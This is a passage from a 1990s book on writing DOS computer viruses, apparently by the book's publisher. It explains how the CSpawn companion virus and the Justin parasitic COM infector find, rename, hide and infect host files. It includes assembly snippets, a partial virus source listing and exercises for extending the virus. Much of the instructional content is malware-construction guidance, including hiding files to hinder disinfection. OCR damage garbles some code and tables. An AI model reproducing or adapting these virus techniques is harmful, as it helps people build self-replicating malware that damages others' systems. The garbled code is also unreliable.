HOST6 CON 501 1 4/19/94 9:13p Normal, Archive<br>
HOST7 CON 4306 1 4/19/94 9:13p Normal, Archive
HOST5 CON 1984 1 4/19/94 9:13p Normal,Archive
HOST6 CON 501 1 4/19/94 9:13p Normal,Archive
HOST7 CON 4306 1 4/19/94 9:13p Normal,Archive
                                             Virus
```
#### Fig. 4.1b: Directory with infected HOST1.COM.

## **Executing the Host**

Before CSpawn infects other programs, it executes the host program which it has attached itself to. This host program exists as a separate file on disk, and the copy of the CSpawn virus which has attached itself to this host has a copy of its (new) name stored in it.

Before executing the host, CSpawn must reduce the amount of memory it takes for itself. First the stack must be moved. In a COM program the stack is always initialized to be at the top of the code segment, which means the program takes up 64 kilobytes of memory, even if it's only a few hundred bytes long. For all intents and purposes, CSpawn only needs a few hundred bytes for stack, so it is safe to move it down to just above the end of the code. This is accomplished by changing **sp**,

Next, CSpawn must tell DOS to release the unneeded memory with Interrupt 21H, Function 4AH, putting the number of paragraphs (16 byte blocks) of memory to keep in the **bx** register:

```
 mov ah,4AH
 mov bx,(OFFSET FINISH)/16 + 11H
 int 21H
```
Once memory is released, the virus is free to execute the host using the DOS Interrupt 21H, Function 4BH EXEC command. To call this function properly, **ds:dx** must be set up to point to the name of the file to execute (stored in the virus in the variable SPAWN\_NAME), and **es:bx** must point to a block of parameters to tell DOS where variables like the command line and the environment string are located. This parameter block is illustrated in Figure 4.2, along with detailed descriptions of what all the fields in it mean. Finally, the **al** register should be set to zero to tell DOS to load and execute the program. (Other values let DOS just load, but not execute, etc. See *Appendix A*.) The code to do all this is pretty simple:

|                | Offset Size(bytes) | Description                                                                                                    |
|----------------|--------------------|----------------------------------------------------------------------------------------------------|
| $\Omega$       | $\mathfrak{D}$     | Segment of environment string. This<br>is usually stored at offset 2CH in the<br>PSP of the calling program, though the |
|                |                    | program calling EXEC can change it.                                                                                     |
| $\mathfrak{D}$ | 4                  | Pointer to command line (typically at<br>offset 80H in the PSP of the calling                                           |
|                |                    | program, PSP:80H)                                                                                                    |
| 6              | 4                  | Pointer to first default FCB                                                                                            |
|                |                    | (typically at offset 5CH in the PSP,<br>$PSP:5CH$ )                                                                     |
| 10             | 4                  | Pointer to second FCB (typically at                                                                                     |
|                |                    | offset 6CH in the PSP, PSP:6CH)                                                                                         |
| 14             | 4                  | Initial ss:sp of loaded program (sub-                                                                                   |
|                |                    | function 1 and 3, returned by DOS)                                                                                      |
| 18             | 4                  | Initial cs:ip of loaded program (sub-                                                                                   |
|                |                    | function 1 and 3, returned by DOS)                                                                                      |

Fig 4.2: EXEC function control block.

 mov dx,OFFSET SPAWN\_NAME mov bx,OFFSET PARAM\_BLK mov ax,4B00H int 21H

There! DOS loads and executes the host without any further fuss, returning control to the virus when it's done. Of course, in the process of executing, the host will mash most of the registers, including the stack and segment registers, so the virus must clean things up a bit before it does anything else.

# **File Searching**

Our companion virus searches for files to infect in the same way MINI-44 does, using the DOS Search First and Search Next functions, Interrupt 21H, Functions 4EH and 4FH. CSpawn is designed to infect every COM program file it can find in the current directory as soon as it is executed. The search process itself follows the same logic as MINI-44 in Figure 3.5.

The search routine looks like this now:



Notice that we have a call to a separate infection procedure now, since the infection process is more complex.

There is one further step which CSpawn must take to work properly. The DOS search functions use 43 bytes in the Disk Transfer Area (DTA) as discussed in the last chapter. Where is this DTA though?

When DOS starts a program, it sets the DTA up at **ds**:0080H, but the program can move it when it executes by using the DOS

Interrupt 21H Function 1AH. Because the host program has already executed, DOS has moved the DTA to the host's data segment, and the host may have moved it somewhere else on top of that. So before performing a search, CSpawn must restore the DTA. This is easily accomplished with Function 1AH, setting **ds:dx** to the address where you'd like the DTA to be. The default location **ds**:0080H will do just fine here:



Note that if CSpawn had done its searching and infecting *before* the host was executed, it would not be a wise idea to leave the DTA at offset 80H. That's because the command line parameters are stored in the same location, and the search would wipe those parameters out. For example, if you had a disk copying program called MCOPY, which was invoked with a command like this:

C:\>MCOPY A: B:

to indicate copying from A: to B:, the search would wipe out the "A: B:" and leave MCOPY clueless as to where to copy from and to. In such a situation, another area of memory would have to be reserved, and the DTA would have to be moved to that location from the default value. All one would have to do in this situation would be to define

DTA DB 43 dup (?)

and then set it up with

 mov ah,1AH mov dx,OFFSET DTA int 21H

Note that it was perfectly all right for MINI-44 to use the default DTA because it destroyed the program it infected. As such it mattered but little that the parameters passed to the program were also destroyed. Not so for a virus that doesn't destroy the host.

# **File Infection**

Once CSpawn has found a file to infect, the process of infection is fairly simple. To infect a program, CSpawn

- 1. Renames the host
- 2. Makes a copy of itself with the name of the original host.

In this way, the next time the name of the host is typed on the command line, the virus will be executed instead.

To rename the host, the virus copies its name from the DTA, where the search routine put it, to a buffer called SPAWN\_NAME. Then CSpawn changes the name in this buffer by changing the last letter to an "N". Next, CSpawn calls the DOS Rename function, Interrupt 21H, Function 56H. To use this function, **ds:dx** must point to the original name (in the DTA) and **es:di** must point to the new name (in SPAWN\_NAME):



Finally, the virus creates a file with the original name of the host,



#### and writes a copy of itself to this file



Notice that when CSpawn creates the file, it sets the *hidden* attribute on the file. There are two reasons to do that. First, it makes disinfecting CSpawn harder. You won't see the viral files when you do a directory and you can't just delete them—you'll need a special utility like *PC Tools* or *Norton Utilities*. Secondly, it keeps CSpawn from infecting itself. Suppose CSpawn had infected the program FORMAT. Then there would be two files on disk, FORMAT.CON, the original, and FORMAT.COM, the virus. But the next time the virus executes, what is to prevent it from finding FORMAT.COM and at least trying to infect it again? If FORMAT.COM is hidden, the virus' own search mechanism will skip it since we did not ask it to search for hidden files. Thus, hiding the file prevents reinfection.

## **Variations on a Theme**

There are a wide variety of strategies possible in writing companion viruses, and most of them have been explored by virus writers in one form or another. The CSpawn virus works like a virus generated by the *Virus Creation Lab* (*VCL*), a popular underground program which uses a pull-down menu system to automatically generate viruses. CSpawn lacks only some of the unnecessary and confusing code generated by the *VCL*. Yet there are many other possibilities . . . .

Some of the first companion viruses worked on the principle that when a user enters a program name at the command prompt, DOS always searches for a COM program first and then an EXE. Thus, a companion virus can search for EXE program files and simply create a COM file with the same name, only hidden, in the same directory. Then, whenever a user types a name, say FDISK, the FDISK.COM virus program will be run by DOS. It will replicate and execute the host FDISK.EXE. This strategy makes for an even simpler virus than CSpawn.

Yet there need not be any relationship between the name of the virus executable and the host it executes. In fact, DOS Interrupt 21H, Function 5AH will create a file with a completely random name. The host can be renamed to that, hidden, and the virus can assume the host's original name. Since the DOS File Rename function can actually change the directory of the host while renaming it, the virus could also collect up all the hosts in one directory, say \WINDOWS\TMP, where a lot of random file names would be

expected. (And pity the poor user who decides to delete all those "temporary" files.)

Neither must one use the DOS EXEC function to load a file. One could, for example, use DOS Function 26H to create a program segment, and then load the program with a file read.

Finally, one should note that a companion virus written as a COM file can easily attack EXE files too. If the virus is written as a COM file, then even if it creates a copy of itself named EXE, DOS will interpret that EXE as a COM file and execute it properly. The virus itself can EXEC an EXE host file just as easily as a COM file because the DOS EXEC function does all the dirty work of interpreting the different formats.

The major problem a companion virus that infects EXEs will run into is Windows executables, which it must stay away from. It will cause Windows all kinds of problems if it does not. We will discuss Windows executables more thoroughly in a few chapters when we begin looking at EXE files in depth.

## **The SPAWNR Virus Listing**

The following virus can be assembled into a COM file by MASM, TASM or A86 and executed directly.

**;The CSpawn virus is a simple companion virus to illustrate how a companion ;virus works. ; ;(C) 1994 American Eagle Publications, Inc. All Rights Reserved! .model tiny .code org 0100h CSpawn: mov sp,OFFSET FINISH + 100H ;Change top of stack** mov ah, 4AH **;DOS** resize memory fctn mov bx, sp<br>mov cl 4  **mov cl,4 shr bx,cl inc bx ;BX=# of para to keep int 21H** mov bx, 2CH **in the set up EXEC** param block<br>mov ax.[bx]  **mov ax,[bx] mov WORD PTR [PARAM\_BLK],ax ;environment segment** mov ax, cs<br>
mov WORD  **WORD PTR [PARAM BLK+4], ax ;@ of parameter string mov WORD PTR [PARAM\_BLK+8],ax ;@ of FCB1** mov WORD PTR [PARAM\_BLK+12], ax  **mov dx,OFFSET REAL\_NAME ;prep to EXEC**

## Companion Viruses 47



REAL\_NAME db 13 dup (?) **FICAL\_NAME** , Name of host to execute

**;This routine infects the file specified in the DTA.**



# **Exercises**

The next five exercises will lead the reader through the necessary steps to create a beneficial companion virus which secures all the programs in a directory with a password without which they cannot be executed. While this virus doesn't provide world-class security, it will keep the average user from nosing around where he doesn't belong.

- 1. Modify CSpawn so it will infect only files in a specific directory of your choice, even if it is executed from a completely different directory. For example, the directory C:\DOS would do. (Hint: All you need to do is modify the string COM\_MASK.)
- 2. Modify CSpawn so it will infect both COM and EXE files. Take Windows executables into account properly and don't infect them. (Hint: Front-end the FIND\_FILES routine with another routine that will set **dx** to point to COM\_MASK, call FIND\_FILES, then point to another EXE\_MASK, and call FIND\_FILES again.)
- 3. Rewrite the INFECT\_FILE routine to give the host a random name, and make it a hidden file. Furthermore, make the viral program visible, but make sure you come up with a strategy to avoid re-infection at the level of the FIND\_FILES routine so that INFECT\_FILE is never even called to infect something that should not be infected.
- 4. Add a routine to CSpawn which will demand a password before executing the host, and will exit without executing the host if it doesn't get the right password. You can hard-code the required password.
- 5. Add routines to encrypt both the password and the host name in all copies of the virus which are written to disk, and then decrypt them in memory as needed.

6. Write a companion virus that infects both COM and EXE files by putting a file of the exact same name (hidden, of course) in the root directory. Don't infect files in the root directory. Why does this work?

# **Parasitic COM Infectors: Part I**

Now we are ready to discuss COM infecting viruses that actually *attach* themselves to an existing COM file in a nondestructive manner. This type of virus, known as a parasitic virus, has the advantage that it does not destroy the program it attacks, and it does not leave tell-tale signs like all kinds of new hidden files and renamed files. Instead, it simply inserts itself into the existing program file of its chosen host. The only thing you'll notice when a program gets infected is that the host file has grown a bit, and it has a new date stamp.

There are two different methods of writing a parasitic COM infector. One approach is to put the virus at the beginning of the host, and the other is to put the virus at the end of the host. Each strategy hasits advantages and its difficulties, so we'll discuss both. This chapter will detail the first approach: a virus that places itself at the beginning of the host.

At the same time, we're going to begin a discussion of what is necessary to write a virus that doesn't cause problems. We've already seen that some viruses—like overwriting viruses—are inherently destructive. For these viruses, the very act of infecting a program ruins it. Parasitic viruses need not be destructive, but they can be if the programmer isn't careful. Unlike companion

viruses, which rely heavily on DOS to take care of the details of executing the host, a parasitic virus has to be careful not to mistreat the host program if it's going to work properly when the virus gives it control.

Often virus authors aren't careful about the details which must be covered if a virus is to avoid causing inadvertent damage. Thus, they write "benign" viruses which may not be so benign. Such programming mistakes are often a good way to notice a virus before it wants to be noticed, simply because the problems are a clue to viral activity—if you're aware of what the problems are.

# **The Justin Virus**

This chapter's virus is a parasitic virus which inserts itself at the beginning of a COM program file. Its name is Justin. Like CSpawn, Justin infects only COM files in the current directory. As such, it is fairly safe to experiment with.

Figure 5.1 depicts the action of Justin on a disk file. Essentially, the virus just moves the host program up and puts itself in front of it. This is accomplished fairly easily with DOS, using the file read and write functions. Before the virus does that, however, it must perform a few checks to make sure it won't louse things up when infecting a program.

## **Checking Memory**

First and most important, Justin must have enough memory to execute properly. It will read the entire host into memory and then write it back out to the same file at a different offset. In general, a COM program can be almost 64 kilobytes long (not quite), so a buffer of 64K must be available in the computer's memory. If it is not, the virus cannot operate, and it should simply go to sleep. Justin contains a routine CHECK\_MEM which makes this determination. If enough memory is available, CHECK\_MEM returns with the carry flag reset and **es** set up with the segment of a 64K block of memory it can use. If there is not enough memory, CHECK\_MEM returns with carry set. The main control routine of the virus looks like this:



### Fig. 5.1: Action of JUSTIN on a COM file.

```
JUSTIN:
call CHECK_MEM ;enough memory?
 jc GOTO_HOST_LOW ;nope, pass ctrl to host
     call JUMP_HIGH : jump to high memory segment
     call FIND_FILE ;else find a host
     jc GOTO HOST HIGH ;none, pass ctrl to host
     call INFECT_FILE : yes, infect it
GOTO_HOST_HIGH: ; jmp to host from new mem blk
GOTO_HOST_LOW: ;jmp to host from orig mem blk
```
so you can see that if there isn't enough memory for the virus to operate, it does nothing but let the host execute normally.

Now, typically, when a COM program is loaded it is given all available system memory. Thus, any memory above the PSP that belongs to DOS will be available for the virus to use. The virus must, however, keep its hands off the entire 64 kilobyte block which starts with the PSP. The virus itself lives at offset 100H in this segment and is followed directly by the host it was originally attached to. Then at the very end of this segment is the COM program's stack. If the virus messes with any of these things it could cause problems. So what the virus wants to do is use the 64 kilobyte block just above where it lives—if that block is available to use.

There are a number of things which could cause this block of memory to be unavailable. For example, there may not be much memory in the computer. If it only has 256 kilobytes installed, that memory just may not exist. Likewise, most of the memory may be in use. For example, if you're using a communications program that allows you to shell to DOS during a data transfer, there may not be a whole lot of DOS memory available, even if you do have 640K of conventional memory.

One could simply physically check memory to avoid these problems—write a byte to the desired location and see if it's there when you read it back. This, however, neglects a more subtle problem. There could be something running just below the 640K limit. For example, the beneficial virus KOH (discussed later in this book) operates at the very top of conventional memory. Overwrite it and your computer will grind to a halt. For this reason, there is only one sensible way to check whether enough memory is available: use DOS' own memory management functions.

One can modify the amount of memory allocated to a program with DOS Interrupt 21H, Function 4AH. One simply puts the desired number of paragraphs of memory (16 byte blocks) in **bx** and calls this function. If unsuccessful, DOS will set the carry flag and put the number of blocks actually available in **bx**. Since we need 2\*64K bytes of memory, we simply attempt to allocate memory:



If this function returns successfully, enough memory is available. If not, there's not enough memory. Of course, if this function is successful, we've deallocated memory, and the host program may not like that. It may be expecting to have free reign over all the memory available. Thus, Justin must re-allocate all available memory if it's to be a nice virus. But how much is available? We still don't know. To find out, we just attempt to allocate too much—say a full megabyte (**bx**=0FFFFH). That's guaranteed to fail, but it will also return the amount available in **bx**. Then we just call Function 4A again with the proper value. So the CHECK\_MEM routine looks like this:



# **Going into the High Segment**

Now, if enough memory is available, Justin springs into action. The first thing it does is jump to the high block of memory 64K above where it starts executing. This is accomplished by the routine JUMP\_HIGH. First, JUMP\_HIGH puts a copy of the virus in this new segment. To do that, it uses the instruction *rep movsb*, which moves **cx** bytes from **ds:si** to **es:di**. In memory, the virus starts at **ds**:100H right now, and its length is given by OFFSET HOST -100H, where OFFSET HOST is the address where the host program starts, a byte after the end of the virus. Thus, moving the virus up is accomplished by

```
 mov si,100H
 mov di,OFFSET HOST
 mov cx,OFFSET HOST - 100H
 rep movsb
```
Next, Justin moves the Disk Transfer Area up to this new segment at offset 80H using DOS Function 1AH. That preserves the command line, as discussed in the last chapter. Finally, JUMP\_HIGH passes control to the copy of Justin in the high segment. (See Figure 5.2) To do this, it gets the offset of the return address for JUMP\_HIGH off the stack. When JUMP\_HIGH was called by the main control routine, the *call* instruction put the address right after it on the stack (in this case, the value 108H).

When a normal *near* return is executed, this address is popped off the stack into the instruction pointer register **ip** which tells what instruction to execute next. To get to the high segment, we capture the return offset by popping it off the stack, then we put the high segment on the stack, and then put the offset back. Finally, JUMP\_HIGH returns using a *far* return instruction, *retf*. That loads **cs:ip** with the 4-byte address on the stack, transferring control to a new segment—in our case the high segment where the copy of Justin is sitting, waiting to execute.

# **The File Search Mechanism**

Once operating in the high segment, Justin can start the infection process. The file search routine is very similar to the routine used in the viruses we've already discussed. It uses the DOS Search First/Search Next functions to locate files with an extent "COM". This search routine differs in that it calls another routine, FILE OK, internally (see Figure 5.3). FILE OK is designed to avoid problems endemic to parasitic viruses. The biggest problem is how to avoid multiple infection.

As you will recall, the MINI-44 virus was very rude and overwrote every COM file it found. Multiple infections didn't



Fig. 5.2: Jumping to the high segment



Fig. 5.3: JUSTIN's file search and infect.

matter because a file overwritten once by the virus looks exactly the same as one overwritten ten times. The SPAWNR virus avoided multiple infections by hiding the companion COM file. A parasitic virus has a more difficult job, though. If it infects a COM file again and again, the file will grow larger and larger. If it gets too big, it will no longer work. Yet how does the parasitic virus know it has already infected a file?

# **Examining the Host**

FILE OK takes care of the details of determining whether a potential host should be infected or not. First, FILE\_OK opens the file passed to it by FIND\_FILE and determines its length. If the file is too big, adding the virus to it could make it crash, so Justin avoids such big files. But how big is too big? Too big is when Justin can't get into the high memory segment without ploughing the stack into the top of the host. Although Justin doesn't use too much stack, one must remember that hardware interrupts can use the stack at any time. Thus, about 100H bytes for a stack will be needed. So, we want

```
(Size of Justin) + (Size of Host) + (Size of PSP) < 0FF00H
```
to be safe. To determine this, FILE\_OK opens the potential host using DOS function 3DH, attempting to open in read/write mode. We already met this function with MINI-44. Now we just use it in read/write mode:



If this open fails, then the file is probably read only, and Justin avoids it.

Next FILE OK must find out how big the file is. One can pull this directly from the DTA, at offset 1AH. However, there is another way to find out how big a file is, even when you're not using the DOS search functions, and that is what Justin uses here. This method introduces an important concept: the *file pointer*.

FILE OK moves the file pointer to the end of the file to find out how big it is. The file pointer is a four byte integer stored internally by DOS which keeps track of where DOS will read and write from in the file. This file pointer starts out pointing to the first byte in a newly-opened file, and it is automatically advanced by DOS as the file is read from or written to.

DOS Function 42H is used to move the file pointer to any desired value. In calling function 42H, the register **bx** must be set up with the file handle number, and **cx:dx** must contain a 32 bit long integer telling where to move the file pointer to. There are three different ways this function can be used, as specified by the contents of the **al** register. If **al**=0, the file pointer is set relative to the beginning of the file. If **al**=1, it is incremented relative to the current location, and if **al**=2, **cx:dx** is used as the offset from the end of the file. When Function 42H returns, it also reports the current value of the file pointer (relative to the beginning of the file) in the **dx:ax** register pair. So to find the size of a file, one sets the file pointer to the end of the file



and the value returned in **dx:ax** will be the file size! FILE OK must check this number to make sure it's not too big. If **dx**=0, the file is more than 64K long, and therefore too big:



Likewise, if we add OFFSET HOST to **ax**, and it's greater than 0FF00H, the file is too big:



If FILE\_OK gets this far, the new host isn't too big, so the next step is to read the entire file into memory to examine its contents. It is loaded right after the virus in the high segment. That way, if

Fig. 5.4: JUSTIN creates an image of infected host.



the file is good to infect, the virus will have just created an image of the infected program in memory (See Fig. 5.4) Actually infecting it will be very simple. All Justin will have to do is write that image back to disk!

To read the file into memory, we must first move the file pointer back to the beginning of the file with DOS Function 42H, Subfunction 0,

```
mov ax, 4200H ; move file ptr
xor cx, cx \qquad \qquad ;0:0 relative from start
 xor dx,dx
 int 21H
```
Next, DOS Function 3FH reads the file into memory. To read a file, one must set **bx** equal to the file handle number and **cx** to the number of bytes to read from the file. Also **ds:dx** must be set to the location in memory where the data read from the file should be stored (the label HOST).



Before infecting the new host, Justin performs two more checks in the FILE\_OK routine. The first is simply to see if the potential host has already been infected. To do that, FILE OK simply compares the first 20 bytes of the host with its own first 20 bytes. If they are the same, the file is already infected. This check is as simple as

```
 mov si,100H
 mov di,OFFSET HOST
 mov cx,10
 repz cmpsw
```
If the **z** flag is set at the end of executing this, then the virus is already there.

One final check is necessary. Starting with DOS 6.0, a COM program may not really be a COM program. DOS checks the program to see if it has a valid EXE header, even if it is named "COM", and if it has an EXE header, DOS loads it as an EXE file. This unusual circumstance can cause problems if a parasitic virus doesn't recognize the same files as EXE's and steer clear of them. If a parasitic COM infector attacked a file with an EXE structure, DOS would no longer recognize it as an EXE program, so DOS would load it as a COM program. The virus would execute properly, but then it would attempt to transfer control to an EXE header (which is just a data structure) rather than a valid binary program. That would probably result in a system hang.

One might think programs with this bizarre quirk are fairly rare, and not worth the trouble to steer clear of them. Such is not the case. Some COMMAND.COMs take this form—one file a nice virus certainly doesn't want to trash.

Checking for EXE's is really quite simple. One need only see if the first two bytes are "MZ". If they are, it's probably an EXE, so the virus should stay away! FILE OK just checks

cmp WORD PTR [HOST],'ZM'

and exits with **c** set if this instruction sets the **z** flag. Finally, FILE OK will close the file if it isn't a good one to infect, and leave it open, with the handle in **bx**, if it can be infected. It's left open so the infected version can easily be written back to the file.

## **Infecting the Host**

Now, if FIND\_FILE has located a file to infect, the actual process of infecting is simple. The image of the infected file is already in memory, so Justin simply has to write it back to disk. To do that, Justin resets the file pointer to the start of the file again, and uses DOS Function 40H to write the infected host to the file. The size of the host is passed to INFECT FILE from FILE OK in **dx**, and **bx** still contains the file handle. To the host size, INFECT\_FILE adds the size of the virus, OFFSET HOST - 100H, and writes from offset 100H in the high segment,



```
mov ah, 40H ;write file
 int 21H
```
Close the file and the infection is complete.

## **Executing the Host**

